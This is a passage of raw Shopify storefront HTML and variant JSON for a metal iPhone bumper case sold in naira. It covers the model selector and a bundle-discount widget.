pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617908452,"title":"Gray \/ For iPhone 12","option1":"Gray","option2":"For iPhone 12","option3":null,"sku":"42280339-dark-gray-for-iphone12","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12","public_title":"Gray \/ For iPhone 12","options":["Gray","For iPhone 12"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25249364214099__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25249364214099__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25249364214099__main"
        class="select__select"
        form="product-form-template--25249364214099__main"
      ><option
            
              selected="selected"
            
            
            value="48120299979091"
          >Gray / For iPhone 15 pro max - ₦53,300.00</option><option
            
            
            value="48120300011859"
          >Gray / For iPhone 15 pro - ₦53,300.00</option><option
            
            
            value="48120300044627"
          >Gray / For iPhone 15 - ₦53,300.00</option><option
            
            
            value="43660618105060"
          >Gray / For iPhone 14 pro max - ₦53,300.00</option><option
            
            
            value="43660618072292"
          >Gray / For iPhone 14 pro - ₦53,300.00</option><option
            
            
            value="43660618039524"
          >Gray / For iPhone 14 plus - ₦53,300.00</option><option
            
            
            value="48120300077395"
          >Gray / For iPhone 14 - ₦53,300.00</option><option
            
            
            value="43660617875684"
          >Gray / For iPhone 13 pro max - ₦53,300.00</option><option
            
            
            value="43660617842916"
          >Gray / For iPhone 13 Pro - ₦53,300.00</option><option
            
            
            value="43660617810148"
          >Gray / For iPhone13 - ₦53,300.00</option><option
            
            
            value="43660617973988"
          >Gray / For iPhone 12 pro max - ₦53,300.00</option><option
            
            
            value="43660617941220"
          >Gray / For iPhone 12 pro - ₦53,300.00</option><option
            
            
            value="43660617908452"
          >Gray / For iPhone 12 - ₦53,300.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-2"
  id="quantity-breaks-template--25249364214099__main"
  data-section="template--25249364214099__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-money-format="₦{{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--25249364214099__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save ₦0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              ₦53,300
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--25249364214099__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2 – Get 15% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save ₦15,990
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              ₦90,610
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">₦106,600</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--25249364214099__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3 – Get 20% OFF
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save ₦31,980
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              ₦127,920
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">₦159,900</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--25249364214099__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="48120299979091"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="Gray"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gray
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Material]"
                        data-product-id="48120299979091"
                      >
                        
<option
                            value="For iPhone 15 pro max"
                            
                              selected="selected"
                            
                            class=""
                          >
                            For iPhone 15 pro max
                          </option>
                        
<option
                            value="For iPhone 15 pro"
                            
                            class=""
                          >
                            For iPhone 15 pro
                          </option>
                        
<option
                            value="For iPhone 15"
                            
                            class=""
                          >
                            For iPhone 15
                          </option>
                        
<option
                            value="For iPhone 14 pro max"
                            
                            class=""
                          >
                            For iPhone 14 pro max
                          </option>
                        
<option
                            value="For iPhone 14 pro"
                            
                            class=""
                          >
                            For iPhone 14 pro
                          </option>
                        
<option
                            value="For iPhone 14 plus"
                            
                            class=""
                          >
                            For iPhone 14 plus
                          </option>
                        
<option
                            value="For iPhone 14"
                            
                            class=""
                          >
                            For iPhone 14
                          </option>
                        
<option
                            value="For iPhone 13 pro max"
                            
                            class=""
                          >
                            For iPhone 13 pro max
                          </option>
                        
<option
                            value="For iPhone 13 Pro"
                            
                            class=""
                          >
                            For iPhone 13 Pro
                          </option>
                        
<option
                            value="For iPhone13"
                            
                            class=""
                          >
                            For iPhone13
                          </option>
                        
<option
                            value="For iPhone 12 pro max"
                            
                            class=""
                          >
                            For iPhone 12 pro max
                          </option>
                        
<option
                            value="For iPhone 12 pro"
                            
                            class=""
                          >
                            For iPhone 12 pro
                          </option>
                        
<option
                            value="For iPhone 12"
                            
                            class=""
                          >
                            For iPhone 12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":48120299979091,"title":"Gray \/ For iPhone 15 pro max","option1":"Gray","option2":"For iPhone 15 pro max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","public_title":"Gray \/ For iPhone 15 pro max","options":["Gray","For iPhone 15 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300011859,"title":"Gray \/ For iPhone 15 pro","option1":"Gray","option2":"For iPhone 15 pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro","public_title":"Gray \/ For iPhone 15 pro","options":["Gray","For iPhone 15 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300044627,"title":"Gray \/ For iPhone 15","option1":"Gray","option2":"For iPhone 15","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15","public_title":"Gray \/ For iPhone 15","options":["Gray","For iPhone 15"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618105060,"title":"Gray \/ For iPhone 14 pro max","option1":"Gray","option2":"For iPhone 14 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro max","public_title":"Gray \/ For iPhone 14 pro max","options":["Gray","For iPhone 14 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618072292,"title":"Gray \/ For iPhone 14 pro","option1":"Gray","option2":"For iPhone 14 pro","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - 